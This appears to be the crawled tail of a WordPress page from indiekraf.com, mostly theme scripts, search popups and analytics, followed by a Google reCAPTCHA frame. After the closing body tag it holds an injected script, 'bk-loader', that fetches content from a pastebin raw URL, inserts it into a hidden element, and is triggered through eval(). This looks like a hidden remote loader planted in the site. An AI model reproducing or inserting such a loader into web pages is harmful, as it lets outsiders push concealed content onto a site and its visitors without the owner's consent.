{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=9171&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"9171\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "9171" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 4.192 seconds, on 23 January 2026 @ 3:39 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CgsCY4L2V_6g5aCVoEuYhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769116980508');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>